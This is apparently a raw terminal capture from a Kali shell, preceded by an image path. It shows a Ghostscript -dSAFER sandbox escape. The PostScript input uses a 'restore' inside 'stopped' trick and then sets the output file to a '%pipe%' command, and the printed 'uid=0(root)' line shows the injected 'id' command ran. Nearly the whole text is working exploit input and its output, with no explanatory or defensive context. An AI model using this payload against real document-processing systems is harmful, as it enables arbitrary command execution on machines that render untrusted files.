 # root@kali in ~ [9:40:25]
$ gs -q -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/null
GS>a4
GS>{ null restore } stopped { == } if
null
GS>a4
GS>mark /OutputFile (%pipe%id) currentdevice putdeviceprops
GS<1>showpage
uid=0(root) gid=0(root) groups=0(root)